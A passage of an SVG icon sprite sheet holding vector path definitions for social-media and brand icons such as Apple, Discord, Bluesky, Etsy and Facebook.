c1.348-0.946,3.555-0.673,3.811-0.356C22.925,17.773,22.599,19.986,21.336,21.043z" />
</symbol>
<symbol id="icon-apple" viewBox="0 0 24 24">
<path d="M20.07,17.586a10.874,10.874,0,0,1-1.075,1.933,9.822,9.822,0,0,1-1.385,1.674,2.687,2.687,0,0,1-1.78.784,4.462,4.462,0,0,1-1.644-.393,4.718,4.718,0,0,0-1.77-.391,4.878,4.878,0,0,0-1.82.391A4.9,4.9,0,0,1,9.021,22a2.53,2.53,0,0,1-1.82-.8A10.314,10.314,0,0,1,5.752,19.46,11.987,11.987,0,0,1,4.22,16.417a11.143,11.143,0,0,1-.643-3.627,6.623,6.623,0,0,1,.87-3.465A5.1,5.1,0,0,1,6.268,7.483a4.9,4.9,0,0,1,2.463-.695,5.8,5.8,0,0,1,1.9.443,6.123,6.123,0,0,0,1.511.444,9.04,9.04,0,0,0,1.675-.523,5.537,5.537,0,0,1,2.277-.4,4.835,4.835,0,0,1,3.788,1.994,4.213,4.213,0,0,0-2.235,3.827,4.222,4.222,0,0,0,1.386,3.181,4.556,4.556,0,0,0,1.385.909q-.167.483-.353.927ZM16.211,2.4a4.267,4.267,0,0,1-1.094,2.8,3.726,3.726,0,0,1-3.1,1.528A3.114,3.114,0,0,1,12,6.347a4.384,4.384,0,0,1,1.16-2.828,4.467,4.467,0,0,1,1.414-1.061A4.215,4.215,0,0,1,16.19,2a3.633,3.633,0,0,1,.021.4Z" />
</symbol>
<symbol id="icon-apple-podcasts" viewBox="0 0 24 24">
<path d="M20.9988 7.98575C20.9978 7.80475 20.9955 7.6235 20.9907 7.4425C20.98 7.04825 20.9567 6.65025 20.8867 6.2605C20.8155 5.8645 20.6995 5.496 20.5163 5.13625C20.3363 4.78275 20.1012 4.4595 19.821 4.17925C19.5407 3.899 19.2173 3.66375 18.8638 3.48375C18.5043 3.30075 18.1357 3.1845 17.74 3.1135C17.35 3.04325 16.952 3.02025 16.5575 3.0095C16.3765 3.0045 16.1955 3.0025 16.0142 3.0015C15.7992 3 15.5843 3 15.3693 3H8.63075C8.41575 3 8.20075 3 7.98575 3.00125C7.80475 3.00225 7.6235 3.0045 7.4425 3.00925C7.048 3.02 6.65 3.04325 6.26 3.11325C5.86425 3.1845 5.496 3.3005 5.13625 3.4835C4.78275 3.6635 4.4595 3.8985 4.179 4.179C3.89875 4.4595 3.6635 4.78275 3.48375 5.13625C3.3005 5.496 3.1845 5.8645 3.11325 6.2605C3.04325 6.6505 3.02 7.04825 3.00925 7.4425C3.00425 7.6235 3.00225 7.8045 3.00125 7.98575C3 8.20075 3 8.41575 3 8.63075V15.3695C3 15.5845 3 15.7995 3.00125 16.0145C3.00225 16.1955 3.0045 16.3767 3.00925 16.5577C3.02 16.952 3.04325 17.35 3.11325 17.7397C3.1845 18.1357 3.3005 18.5043 3.48375 18.864C3.66375 19.2175 3.89875 19.5407 4.179 19.821C4.4595 20.1015 4.78275 20.3365 5.13625 20.5163C5.49575 20.6993 5.86425 20.8155 6.26 20.8865C6.65 20.9567 7.048 20.9797 7.4425 20.9905C7.6235 20.9955 7.8045 20.9975 7.98575 20.9985C8.20075 21 8.41575 21 8.63075 21H15.3695C15.5845 21 15.7995 21 16.0145 20.9988C16.1955 20.9978 16.3767 20.9955 16.5577 20.9907C16.9522 20.98 17.3502 20.9567 17.7402 20.8867C18.136 20.8155 18.5043 20.6995 18.864 20.5165C19.2175 20.3365 19.5408 20.1015 19.8213 19.8213C20.1015 19.5408 20.3368 19.2175 20.5165 18.8643C20.6998 18.5045 20.8157 18.136 20.887 17.74C20.957 17.35 20.9802 16.9522 20.991 16.558C20.996 16.377 20.998 16.196 20.999 16.0147C21 15.7992 21 15.5843 21 15.3693V8.63075C21 8.41575 21 8.20075 20.9988 7.98575ZM13.3787 14.9288C13.3357 15.433 13.2545 16.1055 13.148 16.7902C13.0722 17.2775 13.0108 17.5408 12.9548 17.729C12.864 18.0343 12.5248 18.3013 11.9943 18.3013C11.4638 18.3013 11.1245 18.0343 11.0337 17.729C10.9777 17.5408 10.9162 17.2775 10.8405 16.7902C10.7342 16.1055 10.6527 15.433 10.6097 14.9288C10.5647 14.3995 10.5413 14.0685 10.583 13.6842C10.6045 13.4857 10.6725 13.3465 10.8015 13.2105C11.0485 12.95 11.4823 12.783 11.9943 12.783C12.5063 12.783 12.9403 12.95 13.187 13.2105C13.316 13.3465 13.384 13.4857 13.4055 13.6842C13.4473 14.0687 13.4237 14.3998 13.3787 14.9288ZM9.84925 13.65C9.901 13.6985 9.9285 13.7675 9.92475 13.838C9.91275 14.0533 9.917 14.2625 9.9315 14.499C9.93525 14.5617 9.86475 14.6022 9.81275 14.5667C8.777 13.8595 8.1005 12.6638 8.11775 11.314C8.144 9.262 9.78975 7.571 11.8413 7.4915C14.0485 7.406 15.8717 9.17625 15.8717 11.3645C15.8717 12.6933 15.1993 13.868 14.1768 14.5665C14.1248 14.602 14.054 14.5617 14.058 14.499C14.0722 14.2627 14.0767 14.0535 14.0645 13.8383C14.0605 13.7675 14.0883 13.6985 14.14 13.65C14.7498 13.0777 15.1313 12.265 15.1313 11.3647C15.1313 9.59475 13.6565 8.1625 11.8708 8.2315C10.2278 8.29525 8.9025 9.63725 8.85925 11.2805C8.83425 12.214 9.2205 13.0597 9.84925 13.65ZM13.3413 10.8925C13.3413 11.6362 12.7383 12.239 11.9943 12.239C11.2503 12.239 10.6473 11.6362 10.6473 10.8925C10.6473 10.1487 11.2503 9.546 11.9943 9.546C12.7383 9.546 13.3413 10.1487 13.3413 10.8925ZM13.9097 16.824C13.8545 16.8435 13.7985 16.7975 13.8073 16.7397C13.837 16.5417 13.8652 16.343 13.891 16.1473C13.9002 16.0783 13.944 16.0183 14.0077 15.9905C15.7915 15.2118 17.0413 13.4315 17.0413 11.3645C17.0413 8.56875 14.7548 6.29675 11.9528 6.31925C9.212 6.3415 6.974 8.575 6.9475 11.315C6.92725 13.4027 8.18275 15.2052 9.9805 15.9902C10.0445 16.0182 10.0885 16.0778 10.0978 16.147C10.1235 16.3428 10.1517 16.5417 10.1815 16.7397C10.1902 16.7977 10.1342 16.8435 10.079 16.824C7.8045 16.0243 6.17575 13.8423 6.20725 11.2915C6.24625 8.1425 8.8275 5.58775 11.9775 5.579C15.1765 5.57 17.7817 8.16875 17.7817 11.3647C17.7817 13.884 16.1625 16.032 13.9097 16.824Z" />
</symbol>
<symbol id="icon-bandcamp" viewBox="0 0 24 24">
<path d="M15.27 17.289 3 17.289 8.73 6.711 21 6.711 15.27 17.289" />
</symbol>
<symbol id="icon-behance" viewBox="0 0 24 24">
<path d="M7.799,5.698c0.589,0,1.12,0.051,1.606,0.156c0.482,0.102,0.894,0.273,1.241,0.507c0.344,0.235,0.612,0.546,0.804,0.938 c0.188,0.387,0.281,0.871,0.281,1.443c0,0.619-0.141,1.137-0.421,1.551c-0.284,0.413-0.7,0.751-1.255,1.014 c0.756,0.218,1.317,0.601,1.689,1.146c0.374,0.549,0.557,1.205,0.557,1.975c0,0.623-0.12,1.161-0.359,1.612 c-0.241,0.457-0.569,0.828-0.973,1.114c-0.408,0.288-0.876,0.5-1.399,0.637C9.052,17.931,8.514,18,7.963,18H2V5.698H7.799 M7.449,10.668c0.481,0,0.878-0.114,1.192-0.345c0.311-0.228,0.463-0.603,0.463-1.119c0-0.286-0.051-0.523-0.152-0.707 C8.848,8.315,8.711,8.171,8.536,8.07C8.362,7.966,8.166,7.894,7.94,7.854c-0.224-0.044-0.457-0.06-0.697-0.06H4.709v2.874H7.449z M7.6,15.905c0.267,0,0.521-0.024,0.759-0.077c0.243-0.053,0.457-0.137,0.637-0.261c0.182-0.12,0.332-0.283,0.441-0.491 C9.547,14.87,9.6,14.602,9.6,14.278c0-0.633-0.18-1.084-0.533-1.357c-0.356-0.27-0.83-0.404-1.413-0.404H4.709v3.388L7.6,15.905z M16.162,15.864c0.367,0.358,0.897,0.538,1.583,0.538c0.493,0,0.92-0.125,1.277-0.374c0.354-0.248,0.571-0.514,0.654-0.79h2.155 c-0.347,1.072-0.872,1.838-1.589,2.299C19.534,18,18.67,18.23,17.662,18.23c-0.701,0-1.332-0.113-1.899-0.337 c-0.567-0.227-1.041-0.544-1.439-0.958c-0.389-0.415-0.689-0.907-0.904-1.484c-0.213-0.574-0.32-1.21-0.32-1.899 c0-0.666,0.11-1.288,0.329-1.863c0.222-0.577,0.529-1.075,0.933-1.492c0.406-0.42,0.885-0.751,1.444-0.994 c0.558-0.241,1.175-0.363,1.857-0.363c0.754,0,1.414,0.145,1.98,0.44c0.563,0.291,1.026,0.686,1.389,1.181 c0.363,0.493,0.622,1.057,0.783,1.69c0.16,0.632,0.217,1.292,0.171,1.983h-6.428C15.557,14.84,15.795,15.506,16.162,15.864 M18.973,11.184c-0.291-0.321-0.783-0.496-1.384-0.496c-0.39,0-0.714,0.066-0.973,0.2c-0.254,0.132-0.461,0.297-0.621,0.491 c-0.157,0.197-0.265,0.405-0.328,0.628c-0.063,0.217-0.101,0.413-0.111,0.587h3.98C19.478,11.969,19.265,11.509,18.973,11.184z M15.057,7.738h4.985V6.524h-4.985L15.057,7.738z" />
</symbol>
<symbol id="icon-blogger" viewBox="0 0 24 24">
<path d="M14.722,14.019c0,0.361-0.293,0.654-0.654,0.654H9.977c-0.361,0-0.654-0.293-0.654-0.654s0.293-0.654,0.654-0.654h4.091C14.429,13.365,14.722,13.658,14.722,14.019z M9.981,10.698h2.038c0.382,0,0.692-0.31,0.692-0.692c0-0.382-0.31-0.692-0.692-0.692H9.981c-0.382,0-0.692,0.31-0.692,0.692C9.289,10.388,9.599,10.698,9.981,10.698z M21,5v14c0,1.105-0.895,2-2,2H5c-1.105,0-2-0.895-2-2V5c0-1.105,0.895-2,2-2h14C20.105,3,21,3.895,21,5z M17.544,11.39c0-0.398-0.322-0.72-0.72-0.72h-0.607l-0.013,0.001c-0.38,0-0.692-0.295-0.718-0.668l-0.001-0.008c0-1.988-1.611-3.599-3.599-3.599h-1.816c-1.988,0-3.599,1.611-3.599,3.599v3.947c0,1.987,1.611,3.599,3.599,3.599h3.874c1.988,0,3.599-1.611,3.599-3.599L17.544,11.39z" />
</symbol>
<symbol id="icon-bluesky" viewBox="0 0 24 24">
<path d="M21.2 3.3C20.7 3.1 19.8 2.8 17.6 4.3C15.4 6 12.9 9.2 12 11C11.1 9.2 8.6 6 6.3 4.3C4.1 2.7 3.3 3 2.7 3.3C2.1 3.6 2 4.6 2 5.1C2 5.6 2.3 9.8 2.5 10.5C3.2 12.8 5.6 13.6 7.8 13.3C4.5 13.8 1.6 15 5.4 19.2C9.6 23.5 11.1 18.3 11.9 15.6C12.7 18.3 13.6 23.3 18.3 19.2C21.9 15.6 19.3 13.8 16 13.3C18.2 13.5 20.6 12.8 21.3 10.5C21.7 9.8 22 5.7 22 5.1C22 4.6 21.9 3.6 21.2 3.3Z" />
</symbol>
<symbol id="icon-chain" viewBox="0 0 24 24">
<path d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z" />
</symbol>
<symbol id="icon-codepen" viewBox="0 0 24 24">
<path d="M22.016,8.84c-0.002-0.013-0.005-0.025-0.007-0.037c-0.005-0.025-0.008-0.048-0.015-0.072 c-0.003-0.015-0.01-0.028-0.013-0.042c-0.008-0.02-0.015-0.04-0.023-0.062c-0.007-0.015-0.013-0.028-0.02-0.042 c-0.008-0.02-0.018-0.037-0.03-0.057c-0.007-0.013-0.017-0.027-0.025-0.038c-0.012-0.018-0.023-0.035-0.035-0.052 c-0.01-0.013-0.02-0.025-0.03-0.037c-0.015-0.017-0.028-0.032-0.043-0.045c-0.01-0.012-0.022-0.023-0.035-0.035 c-0.015-0.015-0.032-0.028-0.048-0.04c-0.012-0.01-0.025-0.02-0.037-0.03c-0.005-0.003-0.01-0.008-0.015-0.012l-9.161-6.096 c-0.289-0.192-0.666-0.192-0.955,0L2.359,8.237C2.354,8.24,2.349,8.245,2.344,8.249L2.306,8.277 c-0.017,0.013-0.033,0.027-0.048,0.04C2.246,8.331,2.234,8.342,2.222,8.352c-0.015,0.015-0.028,0.03-0.042,0.047 c-0.012,0.013-0.022,0.023-0.03,0.037C2.139,8.453,2.125,8.471,2.115,8.488C2.107,8.501,2.099,8.514,2.09,8.526 C2.079,8.548,2.069,8.565,2.06,8.585C2.054,8.6,2.047,8.613,2.04,8.626C2.032,8.648,2.025,8.67,2.019,8.69 c-0.005,0.013-0.01,0.027-0.013,0.042C1.999,8.755,1.995,8.778,1.99,8.803C1.989,8.817,1.985,8.828,1.984,8.84 C1.978,8.879,1.975,8.915,1.975,8.954v6.093c0,0.037,0.003,0.075,0.008,0.112c0.002,0.012,0.005,0.025,0.007,0.038 c0.005,0.023,0.008,0.047,0.015,0.072c0.003,0.015,0.008,0.028,0.013,0.04c0.007,0.022,0.013,0.042,0.022,0.063 c0.007,0.015,0.013,0.028,0.02,0.04c0.008,0.02,0.018,0.038,0.03,0.058c0.007,0.013,0.015,0.027,0.025,0.038 c0.012,0.018,0.023,0.035,0.035,0.052c0.01,0.013,0.02,0.025,0.03,0.037c0.013,0.015,0.028,0.032,0.042,0.045 c0.012,0.012,0.023,0.023,0.035,0.035c0.015,0.013,0.032,0.028,0.048,0.04l0.038,0.03c0.005,0.003,0.01,0.007,0.013,0.01 l9.163,6.095C11.668,21.953,11.833,22,12,22c0.167,0,0.332-0.047,0.478-0.144l9.163-6.095l0.015-0.01 c0.013-0.01,0.027-0.02,0.037-0.03c0.018-0.013,0.035-0.028,0.048-0.04c0.013-0.012,0.025-0.023,0.035-0.035 c0.017-0.015,0.03-0.032,0.043-0.045c0.01-0.013,0.02-0.025,0.03-0.037c0.013-0.018,0.025-0.035,0.035-0.052 c0.008-0.013,0.018-0.027,0.025-0.038c0.012-0.02,0.022-0.038,0.03-0.058c0.007-0.013,0.013-0.027,0.02-0.04 c0.008-0.022,0.015-0.042,0.023-0.063c0.003-0.013,0.01-0.027,0.013-0.04c0.007-0.025,0.01-0.048,0.015-0.072 c0.002-0.013,0.005-0.027,0.007-0.037c0.003-0.042,0.007-0.079,0.007-0.117V8.954C22.025,8.915,22.022,8.879,22.016,8.84z M12.862,4.464l6.751,4.49l-3.016,2.013l-3.735-2.492V4.464z M11.138,4.464v4.009l-3.735,2.494L4.389,8.954L11.138,4.464z M3.699,10.562L5.853,12l-2.155,1.438V10.562z M11.138,19.536l-6.749-4.491l3.015-2.011l3.735,2.492V19.536z M12,14.035L8.953,12 L12,9.966L15.047,12L12,14.035z M12.862,19.536v-4.009l3.735-2.492l3.016,2.011L12.862,19.536z M20.303,13.438L18.147,12 l2.156-1.438L20.303,13.438z" />
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 24 24">
<path d="M 18.19 5.636 18.19 2 18.188 2 14.553 2 14.19 2.366 12.474 5.636 11.935 6 5.81 6 5.81 10.994 9.177 10.994 9.477 11.357 5.81 18.363 5.81 22 5.811 22 9.447 22 9.81 21.634 11.526 18.364 12.065 18 18.19 18 18.19 13.006 14.823 13.006 14.523 12.641 18.19 5.636z" />
</symbol>
<symbol id="icon-digg" viewBox="0 0 24 24">
<path d="M4.5,5.4h2.2V16H1V8.5h3.5V5.4L4.5,5.4z M4.5,14.2v-4H3.2v4H4.5z M7.6,8.5V16h2.2V8.5C9.8,8.5,7.6,8.5,7.6,8.5z M7.6,5.4 v2.2h2.2V5.4C9.8,5.4,7.6,5.4,7.6,5.4z M10.7,8.5h5.7v10.1h-5.7v-1.8h3.5V16h-3.5C10.7,16,10.7,8.5,10.7,8.5z M14.2,14.2v-4h-1.3v4 H14.2z M17.3,8.5H23v10.1h-5.7v-1.8h3.5V16h-3.5C17.3,16,17.3,8.5,17.3,8.5z M20.8,14.2v-4h-1.3v4H20.8z" />
</symbol>
<symbol id="icon-discord" viewBox="0 0 24 24">
<path d="M10.227 9.957c-.559 0-1 .48-1 1.063 0 .585.453 1.066 1 1.066.558 0 1-.48 1-1.066.007-.582-.442-1.063-1-1.063zm3.574 0c-.559 0-.996.48-.996 1.063 0 .585.449 1.066.996 1.066.558 0 1-.48 1-1.066 0-.582-.442-1.063-1-1.063zm0 0 M18.563 1.918H5.438c-1.11 0-2.008.879-2.008 1.973v12.957c0 1.093.898 1.972 2.007 1.972h11.11l-.52-1.773 1.254 1.14 1.184 1.075 2.105 1.82V3.891c0-1.094-.898-1.973-2.008-1.973zM14.78 14.434s-.351-.414-.644-.778c1.281-.355 1.773-1.14 1.773-1.14a5.745 5.745 0 0 1-1.129.566c-.488.2-.96.336-1.418.41a7.07 7.07 0 0 1-2.539-.008 8.133 8.133 0 0 1-1.441-.414 6.219 6.219 0 0 1-.715-.324c-.027-.02-.059-.027-.086-.047a.113.113 0 0 1-.039-.031c-.176-.094-.273-.16-.273-.16s.468.765 1.71 1.129c-.293.363-.656.797-.656.797-2.164-.067-2.984-1.457-2.984-1.457 0-3.086 1.41-5.586 1.41-5.586 1.41-1.036 2.75-1.008 2.75-1.008l.098.113c-1.762.5-2.575 1.258-2.575 1.258s.215-.117.579-.277c1.046-.454 1.878-.579 2.222-.606.059-.008.11-.02.168-.02a8.728 8.728 0 0 1 1.977-.019c.933.106 1.93.375 2.949.922 0 0-.773-.719-2.438-1.219l.137-.152s1.34-.028 2.75 1.008c0 0 1.414 2.5 1.414 5.586 0 0-.836 1.39-3 1.457zm0 0" />
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 24 24">
<path d="M12,22C6.486,22,2,17.514,2,12S6.486,2,12,2c5.514,0,10,4.486,10,10S17.514,22,12,22z M20.434,13.369 c-0.292-0.092-2.644-0.794-5.32-0.365c1.117,3.07,1.572,5.57,1.659,6.09C18.689,17.798,20.053,15.745,20.434,13.369z M15.336,19.876c-0.127-0.749-0.623-3.361-1.822-6.477c-0.019,0.006-0.038,0.013-0.056,0.019c-4.818,1.679-6.547,5.02-6.701,5.334 c1.448,1.129,3.268,1.803,5.243,1.803C13.183,20.555,14.311,20.313,15.336,19.876z M5.654,17.724 c0.193-0.331,2.538-4.213,6.943-5.637c0.111-0.036,0.224-0.07,0.337-0.102c-0.214-0.485-0.448-0.971-0.692-1.45 c-4.266,1.277-8.405,1.223-8.778,1.216c-0.003,0.087-0.004,0.174-0.004,0.261C3.458,14.207,4.29,16.21,5.654,17.724z M3.639,10.264 c0.382,0.005,3.901,0.02,7.897-1.041c-1.415-2.516-2.942-4.631-3.167-4.94C5.979,5.41,4.193,7.613,3.639,10.264z M9.998,3.709 c0.236,0.316,1.787,2.429,3.187,5c3.037-1.138,4.323-2.867,4.477-3.085C16.154,4.286,14.17,3.471,12,3.471 C11.311,3.471,10.641,3.554,9.998,3.709z M18.612,6.612C18.432,6.855,17,8.69,13.842,9.979c0.199,0.407,0.389,0.821,0.567,1.237 c0.063,0.148,0.124,0.295,0.184,0.441c2.842-0.357,5.666,0.215,5.948,0.275C20.522,9.916,19.801,8.065,18.612,6.612z" />
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 24 24">
<path d="M12,6.134L6.069,9.797L2,6.54l5.883-3.843L12,6.134z M2,13.054l5.883,3.843L12,13.459L6.069,9.797L2,13.054z M12,13.459 l4.116,3.439L22,13.054l-4.069-3.257L12,13.459z M22,6.54l-5.884-3.843L12,6.134l5.931,3.663L22,6.54z M12.011,14.2l-4.129,3.426 l-1.767-1.153v1.291l5.896,3.539l5.897-3.539v-1.291l-1.769,1.153L12.011,14.2z" />
</symbol>
<symbol id="icon-etsy" viewBox="0 0 24 24">
<path d="M9.16033,4.038c0-.27174.02717-.43478.48913-.43478h6.22283c1.087,0,1.68478.92391,2.11957,2.663l.35326,1.38587h1.05978C19.59511,3.712,19.75815,2,19.75815,2s-2.663.29891-4.23913.29891h-7.962L3.29076,2.163v1.1413L4.731,3.57609c1.00543.19022,1.25.40761,1.33152,1.33152,0,0,.08152,2.71739.08152,7.20109s-.08152,7.17391-.08152,7.17391c0,.81522-.32609,1.11413-1.33152,1.30435l-1.44022.27174V22l4.2663-.13587h7.11957c1.60326,0,5.32609.13587,5.32609.13587.08152-.97826.625-5.40761.70652-5.89674H19.7038L18.644,18.52174c-.84239,1.90217-2.06522,2.038-3.42391,2.038H11.1712c-1.3587,0-2.01087-.54348-2.01087-1.712V12.65217s3.0163,0,3.99457.08152c.76087.05435,1.22283.27174,1.46739,1.33152l.32609,1.413h1.16848l-.08152-3.55978.163-3.587H15.02989l-.38043,1.57609c-.24457,1.03261-.40761,1.22283-1.46739,1.33152-1.38587.13587-4.02174.1087-4.02174.1087Z" />
</symbol>
<symbol id="icon-eventbrite" viewBox="0 0 24 24">
<path d="M18.041,3.931L5.959,3C4.325,3,3,4.325,3,5.959v12.083C3,19.675,4.325,21,5.959,21l12.083-0.931C19.699,19.983,21,18.744,21,17.11V6.89C21,5.256,19.741,4.027,18.041,3.931zM16.933,8.17c-0.082,0.215-0.192,0.432-0.378,0.551c-0.188,0.122-0.489,0.132-0.799,0.132c-1.521,0-3.062-0.048-4.607-0.048c-0.152,0.708-0.304,1.416-0.451,2.128c0.932-0.004,1.873,0.005,2.81,0.005c0.726,0,1.462-0.069,1.586,0.525c0.04,0.189-0.001,0.426-0.052,0.615c-0.105,0.38-0.258,0.676-0.625,0.783c-0.185,0.054-0.408,0.058-0.646,0.058c-1.145,0-2.345,0.017-3.493,0.02c-0.169,0.772-0.328,1.553-0.489,2.333c1.57-0.005,3.067-0.041,4.633-0.058c0.627-0.007,1.085,0.194,1.009,0.85c-0.031,0.262-0.098,0.497-0.211,0.725c-0.102,0.208-0.248,0.376-0.488,0.452c-0.237,0.075-0.541,0.064-0.862,0.078c-0.304,0.014-0.614,0.008-0.924,0.016c-0.309,0.009-0.619,0.022-0.919,0.022c-1.253,0-2.429,0.08-3.683,0.073c-0.603-0.004-1.014-0.249-1.124-0.757c-0.059-0.273-0.018-0.58,0.036-0.841c0.541-2.592,1.083-5.176,1.629-7.763c0.056-0.265,0.114-0.511,0.225-0.714C9.279,7.051,9.534,6.834,9.9,6.735c0.368-0.099,0.883-0.047,1.344-0.047c0.305,0,0.612,0.008,0.914,0.016c0.925,0.026,1.817,0.03,2.747,0.053c0.304,0.007,0.615,0.016,0.915,0.016c0.621,0,1.17,0.073,1.245,0.614C17.104,7.675,17.014,7.954,16.933,8.17z" />
</symbol>
<symbol id="icon-facebook" viewBox="0 0 24 24">
<path d="M12,2C6.5,2,2,6.5,2,12c0,5,3.7,9.1,8.4,9.9v-7H7.9V12h2.5V9.8c0-2.5,1.5-3.9,3.8-3.9c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3 c-1.2,0-1.6,0.8-1.6,1.6V12h2.8l-0.4,2.9h-2.3v7C18.3,21.1,22,17,22,12C22,6.5,17.5,2,12,2z" />
</symbol>
<symbol id="icon-fediverse" viewBox="0 0 24 24">
<path d="M5.85081 8.88733C5.63868 9.29358 5.30628 9.62442 4.89905 9.83466L10.1241 15.0801L11.3838 14.4417L5.85081 8.88733ZM12.7428 15.8059L11.4831 16.4443L14.1306 19.1022C14.3428 18.6958 14.6752 18.3649 15.0825 18.1547L12.7428 15.8059ZM18.788 10.9628L15.83 12.4619L16.0481 13.857L19.3951 12.1608C19.0742 11.8335 18.8622 11.4151 18.788 10.9628ZM14.1128 13.3322L7.11871 16.8768C7.43963 17.2041 7.65166 17.6225 7.72582 18.0748L14.3309 14.7273L14.1128 13.3322ZM11.8635 4.60095L8.48868 11.1895L9.48512 12.1898L13.0584 5.21403C12.6065 5.13759 12.1892 4.92348 11.8635 4.60095ZM7.61092 12.9031L5.90146 16.2403C6.35333 16.3168 6.77058 16.5309 7.0962 16.8534L8.60729 13.9033L7.61092 12.9031ZM4.87004 9.8493C4.52582 10.0216 4.14278 10.1017 3.75836 10.0817C3.68642 10.0777 3.61473 10.0702 3.54352 10.0593L4.54173 16.444C4.88595 16.2717 5.26899 16.1916 5.65342 16.2116C5.7253 16.2156 5.79694 16.2231 5.86809 16.2341L4.87004 9.8493ZM7.73111 18.1064C7.75395 18.2547 7.76177 18.4049 7.75437 18.5547C7.73734 18.8604 7.65743 19.1592 7.51964 19.4326L13.9033 20.457C13.8805 20.3087 13.8727 20.1585 13.88 20.0087C13.897 19.703 13.977 19.4042 14.1148 19.1308L7.73111 18.1064ZM19.4175 12.1841L16.471 17.9364C16.923 18.0128 17.3403 18.227 17.666 18.5496L20.6124 12.7973C20.1604 12.7208 19.7431 12.5067 19.4175 12.1841ZM15.3989 4.04834C15.1867 4.45466 14.8542 4.78556 14.4469 4.99581L19.01 9.57651C19.2221 9.17019 19.5546 8.83929 19.9619 8.62904L15.3989 4.04834ZM11.234 3.37973L5.46578 6.30295C5.78666 6.63022 5.99866 7.04859 6.07282 7.50088L11.841 4.57753C11.5202 4.25029 11.3082 3.83197 11.234 3.37973ZM14.4364 5.0011C14.0876 5.17976 13.6978 5.26314 13.3064 5.24282C13.2412 5.23884 13.1762 5.23202 13.1116 5.22237L13.6226 8.49422L15.0168 8.71794L14.4364 5.0011ZM13.9196 10.3964L15.1276 18.132C15.4678 17.9652 15.8448 17.888 16.2231 17.9077C16.3011 17.9121 16.3788 17.9207 16.4559 17.9333L15.3138 10.62L13.9196 10.3964ZM6.07692 7.52543C6.10063 7.67596 6.10884 7.82852 6.10141 7.98072C6.08459 8.28399 6.00588 8.5806 5.87013 8.85231L9.1445 9.37821L9.78804 8.12143L6.07692 7.52543ZM11.6889 8.42664L11.0452 9.68356L18.7819 10.9261C18.7596 10.7795 18.7521 10.631 18.7594 10.483C18.7766 10.1755 18.8575 9.87496 18.9968 9.60035L11.6889 8.42664Z" />
<path d="M13.3174 5.04077C14.433 5.10157 15.3867 4.24642 15.4474 3.13079C15.5082 2.01516 14.6531 1.06149 13.5374 1.00073C12.4218 0.93994 11.4682 1.79509 11.4074 2.91072C11.3466 4.02635 12.2018 4.98002 13.3174 5.04077ZM20.8714 12.6241C21.987 12.6848 22.9407 11.8297 23.0015 10.714C23.0623 9.59842 22.2071 8.64478 21.0915 8.58399C19.9759 8.52323 19.0222 9.37838 18.9614 10.494C18.9006 11.6096 19.7558 12.5633 20.8714 12.6241ZM15.992 22.1497C17.1076 22.2105 18.0613 21.3554 18.1221 20.2398C18.1828 19.1241 17.3277 18.1705 16.2121 18.1097C15.0965 18.0489 14.1428 18.9041 14.082 20.0197C14.0212 21.1353 14.8764 22.089 15.992 22.1497ZM5.42232 20.4537C6.53795 20.5144 7.49162 19.6593 7.55238 18.5437C7.61317 17.428 6.75802 16.4744 5.64239 16.4136C4.52677 16.3529 3.5731 17.208 3.51234 18.3236C3.45158 19.4392 4.3067 20.3929 5.42232 20.4537ZM3.76933 9.87973C4.88496 9.94052 5.83863 9.08537 5.89938 7.96974C5.96014 6.85411 5.10503 5.90045 3.98937 5.83969C2.87374 5.77893 1.9201 6.63405 1.85931 7.74967C1.79855 8.8653 2.6537 9.81897 3.76933 9.87973Z" />
</symbol>
<symbol id="icon-feed" viewBox="0 0 24 24">
<path d="M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z" />
</symbol>
<symbol id="icon-flickr" viewBox="0 0 24 24">
<path d="M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z" />
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 24 24">
